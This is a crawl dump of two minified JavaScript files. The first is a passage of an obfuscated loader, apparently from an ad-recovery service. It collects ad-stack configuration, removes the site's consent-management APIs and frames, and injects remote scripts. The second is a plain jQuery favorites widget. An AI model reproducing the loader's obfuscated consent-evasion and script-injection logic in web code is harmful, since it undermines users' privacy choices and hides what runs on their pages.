URL(rt.A[t(2869)])[t(2718)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(2061)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(2584)[t(2845)](t(840),t(1274)),r=document[t(644)](t(3033));r[t(2800)]=e,document[t(1220)][t(2699)](r)}()}catch(t){}zt.A[n(2061)](window);const o=null===(r=document[n(2993)])||void 0===r?void 0:r[n(1294)](n(516));if(o)window[n(3293)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2993)])||void 0===s?void 0:s[n(1294)](n(3081));t&&window[n(3293)](t,"*")}if(null===(i=document[n(2993)])||void 0===i||i[n(1050)](),function(){const t=n;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2844)===location[t(2472)]&&(location[t(2472)]="",wt.A[t(2025)](t(802),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2993)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2171)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1865)](i(413))?a:i(3065)[i(2845)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1294)](n(2609))||e[n(1294)](n(2096));if(null===r)throw new Error(n(951));return r=r[n(1865)]("//")?t[n(3290)]+r:r,new URL(r,t[n(501)])}(e,n);if(c[i(2718)]===s[i(2718)]&&c[i(2275)]===s[i(2275)])return null;c[i(2214)]=s[i(2214)],c[i(3290)]=/localhost|127.0.0.1/[i(3351)](s[i(2214)])?i(1128):i(3192),s[i(2275)]&&(c[i(2275)]=s[i(2275)]),Object[i(791)](o)[i(667)]((t=>{const e=i;let[n,r]=t;c[e(1046)][e(2025)](n,r)}));const l=(0,zu.R0)(n);return l[i(2515)](i(2096),c[i(501)]),l}(location,document[t(2993)],wt.A[t(488)](t(802),!1),e);return!!i&&(document[t(2993)][t(1718)]?(0,zu.WH)(i,document[t(2993)]):(0,zu.qj)(i),document[t(2993)][t(1050)](),console[t(1354)](t(1919)),!0)}({essential:""}))throw new Error(n(1164));try{window[n(3205)](new CustomEvent(n(1828)))}catch(t){}return Su[n(2997)](n(516))?(window[n(2590)]=rt.A[n(2124)],(0,ot.wZ)(e),st.A[n(1150)](e),st.A[n(3131)](n(2124),rt.A[n(2124)]),st.A[n(3131)](n(1765),rt.A[n(2759)]),st.A[n(3131)](n(1108),window[n(1108)][n(501)]),st.A[n(3131)](n(949),window[n(820)][n(2473)]),st.A[n(3131)](n(2522),(0,ot.LZ)()),st.A[n(3131)](n(1092),Cu.A[n(3158)]()[n(1935)]()),rt.A[n(3131)]||n(1879)===wt.A[n(488)](n(1378),!1)?((0,yu.z)((0,At.i7)(n(1799))),window[n(1278)]=ru.md,window[n(1997)]=ru.ks,window[n(1483)]=ru._,window[n(2619)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1146)],endpoint:rt.A[n(2869)]}),window[n(2744)]=ht.sH,window[n(1005)]=ht.EW,window[n(1982)]=t=>ku({_window:window,protectUrlContext:e,html:t}),window[n(1493)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(1354)](n(3028)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2696)])&&void 0!==i||(r[n(2696)]={}),window[n(2696)][n(1569)]=!0,window[n(2696)][n(1289)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(2171)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2576)](e);let i="";for(let t=0;t<r[n(2171)];t++)i+=String[n(2785)](r[t]);return btoa(i)}(JSON[t(996)](rd({a_summary:{gpt:{paths:null===(e=window[t(2549)])||void 0===e||null===(e=e[t(2817)]())||void 0===e||null===(e=e[t(1588)]())||void 0===e?void 0:e[t(1659)]((e=>e[t(2991)]()))}},prebid:{config:null===(r=window[t(1651)])||void 0===r||null===(i=r[t(2224)])||void 0===i?void 0:i[t(3105)](r),userIds:null===(o=window[t(1651)])||void 0===o||null===(s=o[t(3155)])||void 0===s?void 0:s[t(3105)](o),adUnits:null===(a=window[t(1651)])||void 0===a?void 0:a[t(925)],installedModules:null===(c=window[t(1651)])||void 0===c?void 0:c[t(3075)],consentMetadata:null===(l=window[t(1651)])||void 0===l||null===(u=l[t(1598)])||void 0===u?void 0:u[t(3105)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1651)])||void 0===d||null===(h=d[t(1377)])||void 0===h?void 0:h[t(3105)](d),events:null===(m=window[t(1651)])||void 0===m||null===(f=m[t(761)])||void 0===f?void 0:f[t(3105)](m)}:void 0,gpt:{config:null===(p=window[t(2549)])||void 0===p||null===(g=p[t(2224)])||void 0===g?void 0:g[t(3105)](p),pubads:{slots:null===(b=window[t(2549)])||void 0===b||null===(b=b[t(2817)]())||void 0===b||null===(b=b[t(1588)]())||void 0===b?void 0:b[t(1659)]((e=>({adUnitPath:e[t(2991)](),attributeKeys:e[t(3345)](),categoryExclusions:e[t(1937)](),clickUrl:e[t(3299)](),slotId:e[t(957)](),sizes:e[t(2506)](),outOfPage:e[t(2810)](),services:e[t(1443)]()[t(1659)]((e=>({name:e[t(1541)]()}))),targeting:Object[t(2e3)](e[t(1714)]()[t(1659)]((n=>[n,e[t(2623)](n)])))}))),targeting:Object[t(2e3)](null===(w=window[t(2549)])||void 0===w||null===(w=w[t(2817)]())||void 0===w||null===(w=w[t(1714)]())||void 0===w?void 0:w[t(1659)]((e=>{const n=t;var r;return[e,null===(r=window[n(2549)])||void 0===r||null===(r=r[n(2817)]())||void 0===r?void 0:r[n(2623)](e)]})))}}})));try{var k,x;null===(k=(x=window)[t(1891)])||void 0===k||k[t(3105)](x,y)}catch(t){}return y};const l=Math[n(2256)](performance[n(3288)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(488)](e(1160));return i?Boolean(i):await r})(e)&&!vt(location[n(501)])&&!rt.A[n(3131)]&&n(1879)!==wt.A[n(488)](n(1378),!1))return(0,ot.mQ)(e,new Map([[n(1636),n(1597)]])),void st.A[n(3131)](n(2222));const u=(0,dt.i)();if(!u)return void st.A[n(3131)](n(819));const d=rt.A[n(2869)][n(2509)](n(2860));(0,ot.gX)(d?1:u[n(1980)]),st.A[n(3131)](n(699),u);const h=(window[n(1108)][n(2325)]+window[n(1108)][n(2472)])[n(2509)](n(2574))||n(1879)===wt.A[n(488)](n(2574),!1);if(!u)return st.A[n(3131)](n(1149));if(null!==(o=null==u?void 0:u[n(1579)])&&void 0!==o&&!o&&window[n(1360)]!==window[n(2293)])return st.A[n(3131)](n(1591));if(u[n(1821)]&&!rt.A[n(3131)]&&n(1879)!==wt.A[n(488)](n(1378),!1)&&!h){const[g,b]=await Promise[n(2089)]([(0,Nu.H4)(u[n(592)]),(0,Nu.jy)(u[n(1328)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(3131)](n(1166))}if(!u[n(1490)]&&!rt.A[n(3131)]&&n(1879)!==wt.A[n(488)](n(1378),!1)&&!h)return st.A[n(3131)](n(1842));wt.A[n(2713)](u[n(1984)]&&!!u[n(622)]),(0,Mu.Nq)();const[m,f]=null!=u&&u[n(3100)]||h?[!0,!0]:await Promise[n(2089)]([(0,Nu.H4)(u[n(592)]),(0,Nu.jy)(u[n(1328)])]);if(window[n(2696)][n(884)]=m,(0,Mu.B3)(),st.A[n(3131)](n(880),m),st.A[n(3131)](n(2347),f),u[n(1017)]){const w=await async function(t){const e=n;try{const n=wt.A[e(488)](e(3189));if(n)try{const r=JSON[e(1724)](n);if(r[e(343)]&&r[e(343)]+864e5>Date[e(3288)]())return nd(t)[e(3043)]((t=>{const n=e;t&&wt.A[n(2025)](n(3189),JSON[n(996)]({...t,cachedAt:Date[n(3288)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(2025)](e(3189),JSON[e(996)]({...r,cachedAt:Date[e(3288)]()})),r}catch(t){return st.A[e(758)](e(2973),t),{ivt:!1,reason:e(758)}}}(e);if(w[n(3189)])return(0,ot.mQ)(e,new Map([[n(1636),w[n(2205)]],[n(1254),m[n(1935)]()]])),void st.A[n(3131)](n(2946))}(0,ot.JR)(e,m,m&&f,null!==(s=u[n(2007)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(3388)])||void 0===a?void 0:a[n(1836)]((t=>t[n(2130)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2509)](d)||Math[l(858)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2549)]=window[o(2549)]||{},window[o(2549)][o(1198)]=window[o(2549)][o(1198)]||[],window[o(2549)][o(1198)][o(3252)]((()=>{const t=o,a=Math[t(2256)](performance[t(3288)]());let c=!1;window[t(2549)][t(2817)]()[t(2848)](t(2306),(e=>{const n=t;if(c)return;const r=e[n(1236)][n(2991)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2256)](performance[n(3288)]())})})),window[t(2549)][t(2817)]()[t(2848)](t(893),(o=>{const l=t;if(c)return;const u=o[l(1236)][l(2991)]()||"";if(!u||!s[u])return;if(o[l(2677)])return;c=!0;const d=Math[l(2256)](performance[l(3288)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2306)],d)}))}))})(e,c,o,u))})(e,u[n(2110)],u[n(1980)],m,f,null!==(c=v[n(2618)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(2549)];return!!e&&t(1903)===e[t(1251)][t(1935)]()}catch(t){return!1}}if(Cu.A[n(1580)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,m)}),1051),!(0,mt.Gb)(u[n(2741)])&&!vt(location[n(501)]))return void st.A[n(3131)](n(1633));if(u[n(3340)]&&(0,mt.oi)(u[n(3340)]))return(0,ot.ME)(e),void st.A[n(3131)](n(2792));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1819)]=e[o(1984)],window[o(584)]=e[o(2110)];let c,l,u,d=!1,h=!1;if(_t(),r){var m;if(st.A[o(3131)](o(1515),e[o(2586)]),null!==(m=e[o(2586)])&&void 0!==m&&m[o(2130)]){var f;st.A[o(3131)](o(2614),e[o(1984)]);const n=null!==(f=e[o(2586)][o(1357)])&&void 0!==f?f:"eu";(o(2089)===n||"eu"===n&&e[o(1984)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3376)])&&void 0!==i?i:3e3;if(st.A[r(3131)](r(723)),await async function(t){const e=r,n=e(956);try{const t=localStorage[e(1961)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1724)](t);if(r&&r>Date[e(3288)]())return st.A[e(3131)](e(1117)[e(2845)](n,e(1499))[e(2845)](r-Date[e(3288)](),"ms")),n}}catch(t){st.A[e(758)](e(2422),t)}st.A[e(3131)](e(2192));const i=await kt(t);try{localStorage[e(384)](n,JSON[e(996)]({value:i,expiresAt:Date[e(3288)]()+3e5})),st.A[e(3131)](e(924)+i)}catch(t){st.A[e(758)](e(2770),t)}return i}(s))return st.A[r(3131)](r(1615)),!1;st.A[r(3131)](r(1526)[r(2845)](n[r(1636)],r(3218))),r(2467)===n[r(1636)]?(n[r(2843)]&&(window[r(465)]=n[r(2843)]),n[r(2214)]&&(window[r(1979)]=n[r(2214)])):r(865)===n[r(1636)]&&(window[r(1109)]=n[r(2843)],n[r(3341)]&&(window[r(3052)]=n[r(3341)])),st.A[r(3131)](r(2324));const a=t=>{const e=r;try{t()}catch(t){st.A[e(758)](e(554),t)}};a((()=>delete window[r(1313)])),a((()=>delete window[r(1604)])),a((()=>delete window[r(1901)])),a((()=>window[r(1311)][r(2637)]&&window[r(1311)][r(2637)][r(3060)][r(1050)]())),a((()=>window[r(1311)][r(932)]&&window[r(1311)][r(932)][r(3060)][r(1050)]())),a((()=>window[r(1311)][r(2067)]&&window[r(1311)][r(2067)][r(3060)][r(1050)]()));const c=document[r(2420)](r(1220))[0],l=r(2467)===n[r(1636)]?""[r(2845)](rt.A[r(2869)],r(2475)):r(865)===n[r(1636)]?""[r(2845)](rt.A[r(2869)],r(3386)):r(1047)===n[r(1636)]||r(1742)===n[r(1636)]?n[r(1742)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(644)](r(3033));return d[r(2238)]=!0,d[r(1636)]=r(2603),d[r(2096)]=u,c[r(2699)](d),st.A[r(3131)](r(3215)[r(2845)](n[r(1636)],r(487))),!0}(t,rt.A[o(2869)],e[o(2586)]))}const n=kt(1e4)[o(3043)]((n=>{const r=o,i=!n;return st.A[r(3131)](r(2731)[r(2845)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1M;window[n(1313)]?window[n(1313)](n(2848),2,(i=>{const o=n;r=i[o(2626)],st.A[o(3131)](o(3374),i),!e||i[o(2799)]?o(1533)===i[o(1893)]||o(1310)===i[o(1893)]?t(!0):st.A[o(3131)](o(2729),i[o(1893)]):st.A[o(3131)](o(357),i[o(2799)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3181)]([i,s]);return window[n(1313)]&&void 0!==r&&window[n(1313)](n(882),2,(t=>{const e=n;st.A[e(3131)](e(1518),t)}),r),a}(0,e[o(1984)]),h=!u),[o(3099),o(2943),o(2734)][o(717)]((t=>location[o(2214)][o(2332)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1313)](n(2848),2,(e=>{const r=n;var i;window[r(1900)]=!(!e[r(2799)]||1==(null!==(i=e[r(2554)][r(2403)][1])&&void 0!==i?i:0)),window[r(1313)](r(882),2,(function(){const t=r;st.A[t(3131)](t(3103))}),e[r(2626)]),t()})),setTimeout((()=>{e(new Error(n(2809)))}),104)}))[o(2285)]((t=>{const e=o;st.A[e(758)](e(3306),t)})),st.A[o(3131)](o(1900),window[o(1900)])))}if(e[o(1568)]&&(0,dt.I)(e[o(1568)],r,i,t),wt.A[o(488)](o(3032),!1)){var p;const t=wt.A[o(488)](o(3032),!1)[o(3003)](",");e[o(561)]=(null!==(p=e[o(561)])&&void 0!==p?p:[])[o(2960)]((e=>t[o(717)]((t=>e.id[o(2509)](t)))))}e[o(561)]=yt(null!==(s=e[o(561)])&&void 0!==s?s:[]),e[o(3067)]=yt(e[o(3067)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(667)]((t=>t[r(1663)](e,n))),b[r(2025)](e,n)}),r)[0],[v,y]=bt(g,b[o(2025)][o(1776)](b),r),k=null===(a=window[o(2696)])||void 0===a?void 0:a[o(1198)];if(window[o(2696)]={...window[o(2696)],...v},Array[o(560)](k)&&k[o(667)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(501)]))return void st.A[o(3131)](o(3270));const x=await(0,ft.C8)(t,rt.A[o(2869)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(561)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2869)]);e[r(2718)]=""[r(2845)](t,".")[r(2845)](e[r(2718)]),gt(e[r(501)])}const l=n?(0,ft.XV)(rt.A[r(2869)],0):rt.A[r(2869)];if(pt(r(2732),r(3033),(0,ht.Wq)({protectUrlContext:t,url:l+r(1590),kind:ht.MN[r(1146)],endpoint:l})),null!==(i=e[r(561)])&&void 0!==i&&i[r(1836)]((t=>{const e=r;var n;return null===(n=t[e(3088)])||void 0===n?void 0:n[e(717)]((t=>t[e(625)]))}))&&pt(r(2732),r(3033),(0,ht.Wq)({protectUrlContext:t,url:r(2126),kind:ht.MN[r(1146)],endpoint:l})),null!==(s=e[r(561)])&&void 0!==s&&s[r(1836)]((t=>{const e=r;var n;return null===(n=t[e(3088)])||void 0===n?void 0:n[e(717)]((t=>t[e(1740)]||t[e(2566)]||t[e(2746)]||t[e(1887)]||t[e(3260)]||t[e(1692)]||t[e(3048)]||t[e(978)]||t[e(2103)]||t[e(1798)]))}))&&(pt(r(2732),r(3033),(0,ht.Wq)({protectUrlContext:t,url:r(1471),kind:ht.MN[r(1146)],endpoint:l})),pt(r(2732),r(3033),(0,ht.Wq)({protectUrlContext:t,url:l+r(1572),kind:ht.MN[r(1146)],endpoint:l}))),null!==(a=e[r(561)])&&void 0!==a&&a[r(1836)]((t=>{const e=r;var n;return null===(n=t[e(3088)])||void 0===n?void 0:n[e(717)]((t=>(0,mt.P)(t[e(1740)])&&e(3044)===t[e(1740)][e(2341)][e(1636)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(811),kind:ht.MN[r(1146)],endpoint:l});pt(r(2732),r(3033),e)}null!==(c=e[r(561)])&&void 0!==c&&c[r(1836)]((t=>{const n=r;var i;return null===(i=t[n(3088)])||void 0===i?void 0:i[n(717)]((t=>(0,mt.$8)(e[n(3341)],t[n(1740)])))}))&&pt(r(2732),r(3033),(0,ht.Wq)({protectUrlContext:t,url:r(1586),kind:ht.MN[r(1146)],endpoint:l}))})(t,e,x);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let z="",M={};const _=o(3018)+btoa(location[o(2718)]);document[o(2848)](o(2165),(()=>window[_]=Date[o(3288)]())),window[o(2848)](o(1739),(()=>window[_]=Date[o(3288)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(2070)])return!0;(0,xt.td)(e,i),(0,xt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(561)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,xt.Y1)(g,a),z!==window[n(1108)][n(501)][n(3003)]("#")[0]&&(z=window[n(1108)][n(501)][n(3003)]("#")[0],null!==(l=e[n(1153)])&&void 0!==l&&l&&c[n(667)]((t=>{const e=n;var r;return null===(r=document[e(2191)](t))||void 0===r?void 0:r[e(1050)]()})),(null===(u=e[n(526)])||void 0===u||u)&&(M={},g[n(667)]((t=>t[n(1713)](b))))),(0,xt.Wf)(g,M))return!1;(0,xt.t_)(g,b);const d=(0,xt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:x,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2696)]={...window[n(2696)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2936)])&&void 0!==s?s:[]),g[n(667)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1805)][e(2057)][e(2936)])&&void 0!==r?r:[])})),!S&&e[n(828)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(828)])}),1e4)),!0}))[o(3381)]()})(e,u,m,f)}catch(k){st.A[n(758)](k,n(2953),k[n(3353)])}}catch(x){throw x}finally{_t(),(0,Nu.H4)()}})(sd)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js
body_size: 183
content:
$(function(){function t(t){t.removeClass("hide")}function n(t){t.addClass("hide")}function o(){var o=$("#fav_keys").val();if("undefined"===$.type(o))return!1;o=JSON.parse(o),$favBoxes.each(function(s,i){var a=$(i),e=a.find(".js_remove_favorite_btn:first"),f=a.find(".js_favorite_btn:first"),r=""+f.data("key");$.inArray(r,o)>=0&&(t(e),n(f))})}function s(o,s){var i=o.data("url"),a=o.data("key"),e=o.data("method"),f=o.find(".star_image:first"),r=o.find(".js_loading_image:first"),_="DELETE"===e.toUpperCase()?{ids:[a]}:{id:a};$.ajax({beforeSend:function(){n($balloons),n(f),t(r)},url:i,type:e,dataType:"json",data:_}).then(function(){s()}).fail(function(n){401===n.status&&t(o.siblings(".js_error_balloon"))}).always(function(){t(f),n(r)})}$favBoxes=$(".js_favorite_box"),$balloons=$(".js_favorite_balloon"),$favBoxes.on("click",".js_favorite_btn",function(){function o(){var t=$.trim(f.first().text());t=""==t?0:parseInt(t,10),f.text(++t)}var i=$(this),a=i.siblings(".js_remove_favorite_btn"),e=i.siblings(".js_success_balloon"),f=i.closest(".js_favorite_box").find(".js_fav_user_count");s(i,function(){n(i),t(a),t(e),o()})}),$favBoxes.on("click",".js_remove_favorite_btn",function(){function o(){var t=$.trim(e.first().text());t=""==t?0:parseInt(t,10),e.text(t<=1?"":--t)}var i=$(this),a=i.siblings(".js_favorite_btn"),e=i.closest(".js_favorite_box").find(".js_fav_user_count");s(i,function(){t(a),n(i),o()})}),$favBoxes.on("click",".js_close_balloon",function(){n($(this).closest(".js_favorite_balloon"))}),o()});